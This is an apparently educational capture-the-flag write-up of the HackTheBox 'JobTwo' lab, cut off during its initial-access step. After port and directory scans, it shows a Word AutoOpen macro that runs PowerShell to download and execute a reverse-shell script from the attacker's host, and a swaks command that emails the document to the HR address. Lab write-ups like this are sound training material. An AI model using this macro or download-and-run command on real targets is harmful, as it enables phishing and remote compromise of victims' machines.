HTB: JobTwo

JobTwo is the sequel to Job, another Windows box from VulnLab released on HackTheBox. I’ll send a malicious Word document with VBA macros to the HR email address via SMTP. From the initial shell as Julian, I’ll find hMailServer and decrypt its database password using a known Blowfish key. After dumping password hashes from the mail database, I’ll crack Ferdinand’s password and pivot via WinRM. Ferdinand has access to Veeam Backup & Replication, which I’ll exploit via CVE-2023-27532 to get a shell as SYSTEM.
Box Info
Recon
Initial Scanning
nmap finds 27 open TCP ports:
oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.129.238.35
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-23 13:39 UTC
...[snip]...
Nmap scan report for 10.129.238.35
Host is up, received syn-ack ttl 127 (0.023s latency).
Scanned at 2026-01-23 13:39:48 UTC for 13s
Not shown: 65508 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 127
25/tcp open smtp syn-ack ttl 127
80/tcp open http syn-ack ttl 127
111/tcp open rpcbind syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
443/tcp open https syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
1063/tcp open kyoceranetdev syn-ack ttl 127
2049/tcp open nfs syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
6160/tcp open ecmp syn-ack ttl 127
6161/tcp open patrol-ism syn-ack ttl 127
6162/tcp open patrol-coll syn-ack ttl 127
6169/tcp open unknown syn-ack ttl 127
6170/tcp open unknown syn-ack ttl 127
6190/tcp open unknown syn-ack ttl 127
6210/tcp open unknown syn-ack ttl 127
6290/tcp open unknown syn-ack ttl 127
10001/tcp open scp-config syn-ack ttl 127
10002/tcp open documentum syn-ack ttl 127
10003/tcp open documentum_s syn-ack ttl 127
10005/tcp open stel syn-ack ttl 127
10006/tcp open netapp-sync syn-ack ttl 127
11731/tcp open unknown syn-ack ttl 127
62079/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.37 seconds
Raw packets sent: 131050 (5.766MB) | Rcvd: 44 (2.344KB)
oxdf@hacky$ nmap -p 22,25,80,111,135,139,443,445,1063,2049,3389,5985,6160,6161,6162,6169,6170,6190,6210,6290,10001,10002,10003,10005,10006,11731,62079 -sCV 10.129.238.35
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-23 13:41 UTC
Nmap scan report for 10.129.238.35
Host is up (0.022s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_9.5 (protocol 2.0)
25/tcp open smtp hMailServer smtpd
| smtp-commands: JOB2, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
111/tcp open rpcbind
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=www.job2.vl
| Subject Alternative Name: DNS:job2.vl, DNS:www.job2.vl
| Not valid before: 2023-05-09T13:31:40
|_Not valid after: 2122-05-09T13:41:37
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
1063/tcp open rpcbind
2049/tcp open rpcbind
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: JOB2
| NetBIOS_Domain_Name: JOB2
| NetBIOS_Computer_Name: JOB2
| DNS_Domain_Name: JOB2
| DNS_Computer_Name: JOB2
| Product_Version: 10.0.20348
|_ System_Time: 2026-01-23T22:50:17+00:00
|_ssl-date: 2026-01-23T22:50:58+00:00; +9h05m29s from scanner time.
| ssl-cert: Subject: commonName=JOB2
| Not valid before: 2025-10-26T11:44:40
|_Not valid after: 2026-04-27T11:44:40
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
6160/tcp open msrpc Microsoft Windows RPC
6161/tcp open msrpc Microsoft Windows RPC
6162/tcp open msrpc Microsoft Windows RPC
6169/tcp open tcpwrapped
6170/tcp open storagecraft-image StorageCraft Image Manager
6190/tcp open msrpc Microsoft Windows RPC
6210/tcp open msrpc Microsoft Windows RPC
6290/tcp open unknown
10001/tcp open msexchange-logcopier Microsoft Exchange 2010 log copier
10002/tcp open msexchange-logcopier Microsoft Exchange 2010 log copier
10003/tcp open storagecraft-image StorageCraft Image Manager
10005/tcp open stel?
10006/tcp open netapp-sync?
11731/tcp open msrpc Microsoft Windows RPC
62079/tcp open msrpc Microsoft Windows RPC
Service Info: Host: JOB2; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2026-01-23T22:50:18
|_ start_date: N/A
|_clock-skew: mean: 9h05m28s, deviation: 0s, median: 9h05m28s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 228.42 seconds
The box shows ports typically associated with a Windows Client / Server. This doesn’t seem to be domain joined, but rather a stand-alone server.
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
SSH and RDP both could provide access should I get creds. NFS is interesting. There’s both HTTP and HTTPS on standard ports. SMTP could be a phishing vector.
The TLS certificate on 443 shows two DNS names, job2.vl and www.job2.vl. I’ll run ffuf to check for any other subdomains of job2.vl that might respond differently for both 80 and 443, but not find any (www does flag as different). I’ll add each of these to my /etc/hosts file:
10.129.238.35 job2.vl www.job2.vl
NFS - TCP 2049
I’ll try both showmount and netexec, but neither will connect to NFS:
oxdf@hacky$ netexec nfs 10.129.238.35
oxdf@hacky$ netexec nfs 10.129.238.35 --enum-shares
oxdf@hacky$ showmount -e 10.129.238.35
clnt_create: RPC: Timed out
Not much I can do here.
www.job2.vl - TCP 80/443
Site
Visiting the site by IP or at job2.vl returns a 404 page on both HTTP and HTTPS:
Visiting www.job2.vl returns a page for a boat rental company that needs a captain:

It is looking for resumes sent to hr@job2.vl as Word documents.
Tech Stack
The page loads as /index.html, suggesting a static site. The HTTP headers show only IIS:
HTTP/2 200 OK
Content-Type: text/html
Last-Modified: Thu, 04 May 2023 10:30:59 GMT
Accept-Ranges: bytes
Etag: "16ea7184737ed91:0"
Server: Microsoft-IIS/10.0
Date: Fri, 23 Jan 2026 23:19:56 GMT
Content-Length: 1939
The 404 page on this domain is the default IIS 404:
Directory Brute Force
I’ll run feroxbuster against the site but not find anything interesting:
oxdf@hacky$ feroxbuster -u http://www.job2.vl
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://www.job2.vl
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 29l 95w 1245c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 33l 48w 317c http://www.job2.vl/style.css
200 GET 700l 3747w 330856c http://www.job2.vl/boat.jpg
200 GET 7l 1513w 144883c http://www.job2.vl/bootstrap.min.css
200 GET 44l 189w 1939c http://www.job2.vl/
400 GET 6l 26w 324c http://www.job2.vl/error%1F_log
[####################] - 14s 30003/30003 0s found:5 errors:0
[####################] - 13s 30000/30000 2231/s http://www.job2.vl/
Shell as Julian
Create Malicious CV
Just like in Job, Job2 wants a CV, this time as a Microsoft Office document. This can be done on a Linux VM, but it’s much easier to switch to Windows here. I’ll open Word and create a simple doc:

Alt-F11 will open the macro editor. I’ll write an AutoOpen function which will run on opening of the document:
Sub AutoOpen()
Shell "powershell -ep bypass -c ""iex(iwr http://10.10.14.158/shell.ps1 -usebasicparsing)"""
End Sub
This will fetch shell.ps1 from my host and run it. I’ll create a file on my host with a reverse shell from revshells.com.
Shell
Just like in Job, I’ll send the resume using swaks:
oxdf@hacky$ swaks --to hr@job2.vl --from 0xdf@0xdf.com --header "Subject: Hire me!" --body "Please review my resume" --attach @resume.doc --server 10.129.238.35
=== Trying 10.129.238.35:25...
=== Connected to 10.129.238.35.
<- 220 JOB2 ESMTP
-> EHLO hacky
<- 250-JOB2
<- 250-SIZE 20480000
<- 250-AUTH LOGIN
<- 250 HELP
-> MAIL FROM:<0xdf@0xdf.com>
<- 250 OK
-> RCPT TO:<hr@job2.vl>
<- 250 OK
-> DATA
<- 354 OK, send.
-> Date: Sat, 24 Jan 2026 08:31:13 +0000
-> To: hr@job2.vl
-> From: 0xdf@0xdf.com
-> Subject: Hire me!
-> Message-Id: <20260124083113.334769@hacky>
-> X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
-> MIME-Version: 1.0
-> Content-Type: multipart/mixed; boundary="----=_MIME_BOUNDARY_000_334769"
->
-> ------=_MIME_BOUNDARY_000_334769
-> Content-Type: text/plain
->
-> Please review my resume
-> ------=_MIME_BOUNDARY_000_334769
-> Content-Type: application/octet-stream; name="resume.doc"
-> Content-Description: resume.doc
-> Content-Disposition: attachment; filename="resume.doc"
-> Content-Transfer-Encoding: BASE64
->
-> 0M8R4KGxGuEAAAAAAAAAAAAAAAAAAAAAPgADAP7/CQAGAAAAAAAAAAAAAAABAAAALAAAAAAAAAAA
-> EAAALwAAAAEAAAD+////AAAAACsAAAD/////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ////////////////////////////////////////////////////////////////////////////
-> ///////////////////////////////////////////////////////////////////////////s
-> pcEACQAJBAAA8BK/AAAAAAAAEAAAAAAACAAAEggAAA4AYmpiagY3BjcAAAAAAAAAAAAAAAAAAAAA
-> AAAJBBYALg4AAGRdEWtkXRFrEgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD//w8AAAAA
-> AAAAAAD//w8AAAAAAAAAAAD//w8AAAAAAAAAAAAAAAAAAAAAALcAAAAAAHIQAAAAAAAAchAAAGse
-> AAAAAAAAax4AAAAAAABrHgAAAAAAAGseAAAAAAAAax4AABQAAAAAAAAAAAAAAP////8AAAAAfx4A
-> AAAAAAB/HgAAAAAAAH8eAAAAAAAAfx4AAAwAAACLHgAADAAAAH8eAAAAAAAA+CAAAOwBAACXHgAA
-> AAAAAJceAAAAAAAAlx4AAAAAAACXHgAAAAAAAJceAAAAAAAAch8AAAAAAAByHwAAAAAAAHIfAAAA
-> AAAA9h8AAKcAAACdIAAAAAAAAJ0gAAAAAAAAnSAAAAAAAACdIAAAAAAAAJ0gAAAAAAAAnSAAAAAA
-> AADkIgAAtgIAAJolAAA2AAAAnSAAABUAAAAAAAAAAAAAAAAAAAAAAAAAax4AAAAAAAByHwAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAByHwAAAAAAAHIfAAAAAAAAch8AAAAAAAByHwAAAAAAAJ0gAAAAAAAA
-> AAAAAAAAAABrHgAAAAAAAGseAAAAAAAAlx4AAAAAAAAAAAAAAAAAAJceAADbAAAAsiAAABYAAACm
-> HwAAAAAAAKYfAAAAAAAAph8AAAAAAAByHwAACgAAAGseAAAAAAAAlx4AAAAAAABrHgAAAAAAAJce
-> AAAAAAAA9h8AAAAAAAAAAAAAAAAAAKYfAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAch8AAAAAAAD2HwAAAAAAAAAAAAAAAAAAph8AAAAAAAAAAAAA
-> AAAAAKYfAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAph8AAAAAAACXHgAAAAAAAP////8AAAAAgEzJck+N
-> 3AEAAAAAAAAAAP////8AAAAAfB8AAAoAAACmHwAAAAAAAAAAAAAAAAAA4h8AABQAAADIIAAAMAAA
-> APggAAAAAAAAph8AAAAAAADQJQAAAAAAAIYfAAAQAAAA0CUAAAAAAACmHwAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAANAlAAAAAAAAAAAAAAAAAABrHgAAAAAAAKYfAAA8AAAAch8AAAAAAAByHwAAAAAAAKYf
-> AAAAAAAAch8AAAAAAAByHwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAch8A
-> AAAAAAByHwAAAAAAAHIfAAAAAAAAnSAAAAAAAACdIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAlh8AABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAHIfAAAA
-> AAAAch8AAAAAAAByHwAAAAAAAPggAAAAAAAAch8AAAAAAAByHwAAAAAAAHIfAAAAAAAAch8AAAAA
-> AAAAAAAAAAAAAP////8AAAAA/////wAAAAD/////AAAAAAAAAAAAAAAA/////wAAAAD/////AAAA
-> AP////8AAAAA/////wAAAAD/////AAAAAP////8AAAAA/////wAAAAD/////AAAAAP////8AAAAA
-> /////wAAAAD/////AAAAAP////8AAAAA/////wAAAAD/////AAAAANAlAAAAAAAAch8AAAAAAABy
-> HwAAAAAAAHIfAAAAAAAAch8AAAAAAAByHwAAAAAAAHIfAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAByHwAAAAAAAHIfAAAAAAAAch8A
-> AAAAAAByEAAAvwwAADEdAAA6AQAABQASAQAACQQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAFBsZWFz
-> ZSBoaXJlIDB4ZGYhDQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAABEI
-> AAASCAAA/PgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYWaG87WAAABhZoECucAAIACAAAEggA
-> AP0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAAAASwAMZBoAR+w
-> 0C8gsOA9IbCgBSKwoAUjkKAFJJCgBSWwAAAXsNACGLDQAgyQ0AIAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
-> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAHgYjABIAAQB4
-> AQ8ABwADAAMAAwAAAAQACAAAAJgAAACeAAAAngAAAJ4AAACeAAAAngAAAJ4AAACeAAAAngAAADYG
-> AAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYAAHYCAAB2AgAAdgIAAHYCAAB2AgAAdgIA
-> AHYCAAB2AgAAdgIAADYGAAA2BgAANgYAADYGAAA2BgAANgYAAD4CAAA2BgAANgYAADYGAAA2BgAA
-> NgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2
-> BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYAADYGAACoAAAANgYAADYGAAAWAAAANgYAADYG
-> AAA2BgAANgYAADYGAAA2BgAANgYAADYGAAC4AAAANgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYA
-> ADYGAAA2BgAANgYAADYGAAA2BgAAaAEAAEgBAAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAA
-> NgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2
-> BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYAADYG
-> AAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYA
-> ADYGAAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAANgYAADYGAAA2BgAA
-> NgYAAHACAAA2BgAAMgYAABgAAADGAwAA1gMAAOYDAAD2AwAABgQAABYEAAAmBAAANgQAAEYEAABW
-> BAAAZgQAAHYEAACGBAAAlgQAAMYDAADWAwAA5gMAAPYDAAAGBAAAFgQAADIGAAAoAgAA2AEAAOgB
-> AAAmBAAANgQAAEYEAABWBAAAZgQAAHYEAACGBAAAlgQAAMYDAADWAwAA5gMAAPYDAAAGBAAAFgQA
-> ACYEAAA2BAAARgQAAFYEAABmBAAAdgQAAIYEAACWBAAAxgMAANYDAADmAwAA9gMAAAYEAAAWBAAA
-> JgQAADYEAABGBAAAVgQAAGYEAAB2BAAAhgQAAJYEAADGAwAA1gMAAOYDAAD2AwAABgQAABYEAAAm
-> BAAANgQAAEYEAABWBAAAZgQAAHYEAACGBAAAlgQAAMYDAADWAwAA5gMAAPYDAAAGBAAAFgQAACYE
-> AAA2BAAARgQAAFYEAABmBAAAdgQAAIYEAACWBAAAxgMAANYDAADmAwAA9gMAAAYEAAAWBAAAJgQA
-> ADYEAABGBAAAVgQAAGYEAAB2BAAAhgQAAJYEAAA4AQAAWAEAAPgBAAAIAgAAGAIAAFYCAAB+AgAA
-> kAIAAKACAACwAgAAwAIAANACAACAAgAA4AIAAPACAAAAAwAAEAMAACADAAAwAwAAQAMAAOACAADw
-> AgAAAAMAABADAAAgAwAAMAMAAEADAADgAgAA8AIAAAADAAAQAwAAIAMAADADAABAAwAA4AIAAPAC
-> AAAAAwAAEAMAACADAAAwAwAAQAMAAOACAADwAgAAAAMAABADAAAgAwAAMAMAAEADAADgAgAA8AIA
-> AAADAAAQAwAAIAMAADADAABAAwAA4AIAAPACAAAAAwAAEAMAACADAAAwAwAAQAMAAOACAADwAgAA
-> AAMAABADAAAgAwAAMAMAAEADAADgAgAA8AIAAAADAAAQAwAAIAMAADADAABAAwAA4AIAAPACAAAA
-> AwAAEAMAACADAAAwAwAAQAMAAOACAADwAgAAAAMAABADAAAgAwAAMAMAAEADAADgAgAA8AIAAAAD
-> AAAQAwAAIAMAADADAABAAwAA4AIAAPACAAAAAwAAEAMAACADAAAwAwAAQAMAAOACAADwAgAAAAMA
-> ABADAAAgAwAAMAMAAEADAAA2BgAANgYAADYGAAA2BgAANgYAACAAAABPSgMAUEoDAFFKAwBfSAEE
-> bUgJBG5ICQRzSAkEdEgJBAAAAABOAABg8f8CAE4ADBAAAAAAAAAAAAYATgBvAHIAbQBhAGwAAAAM
-> AAAAEmQWAQEAFKSgABwAQ0oYAEtIAgBfSAEEYUoYAG1ICQRzSAkEdEgJBGIAAQABAAIAYgAMFA8A
-> ECucAJAACQBIAGUAYQBkAGkAbgBnACAAMQAAABMAAQAFJAEGJAETpGgBFKRQAEAmAAAhAEIqAENK
-> KABPSgQAUEoAAFFKBABeSgAAYUooAHBoL1SWAABiAAIAAQACAGIADB0QABArnACQAAkASABlAGEA
-> ZABpAG4AZwAgADIAAAATAAIABSQBBiQBE6SgABSkUABAJgEAIQBCKgBDSiAAT0oEAFBKAABRSgQA
-> XkoAAGFKIABwaC9UlgAAWgADAAEAAgBaAAwdEQAQK5wAkAAJAEgAZQBhAGQAaQBuAGcAIAAzAAAA
-> EwADAAUkAQYkAROkoAAUpFAAQCYCABkAQioAQ0ocAFBKAABeSgAAYUocAHBoL1SWAABYAAQAAQAC
-> AFgADB0SABArnACQAAkASABlAGEAZABpAG4AZwAgADQAAAATAAQABSQBBiQBE6RQABSkKABAJgMA
-> FwA2CIFCKgBQSgAAXQiBXkoAAHBoL1SWAABSAAUAAQACAFIADB0TABArnACQAAkASABlAGEAZABp
